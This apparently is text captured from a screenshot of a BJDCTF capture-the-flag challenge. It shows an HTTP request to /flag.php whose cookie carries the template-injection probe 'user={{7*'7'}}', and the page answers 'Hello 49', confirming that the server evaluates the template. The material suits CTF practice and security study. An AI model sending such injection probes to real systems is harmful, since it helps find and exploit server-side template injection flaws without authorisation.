 GET /flag.php HTTP/1.1
Host ? : 4b40875f-974d-4f92-a1fc-c22ac96cdc73.node5.buuoj.cn:81
Cache-Control: max-age=0
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://4b40875f-974d-4f92-a1fc-c22ac96cdc73.node5.buuoj.cn:81/flag.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=fdefa1b944fef19c7a79c83183a06258; user={{7*'7'}}
BJDCTF
Flag
Hint
Hello 49
@Shana
Logout